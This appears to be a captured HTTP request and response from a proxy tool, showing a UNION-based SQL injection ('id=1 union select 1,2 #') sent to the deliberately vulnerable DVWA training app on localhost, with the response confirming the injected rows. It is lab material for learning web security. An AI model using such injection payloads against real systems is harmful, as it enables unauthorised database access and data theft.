 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,2 #&Submit=Submit
Response
Raw Headers Hex HTML Render
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 union select 1,2 #<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 union select 1,2 #<br />First name: 1<br
/>Surname: 2</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>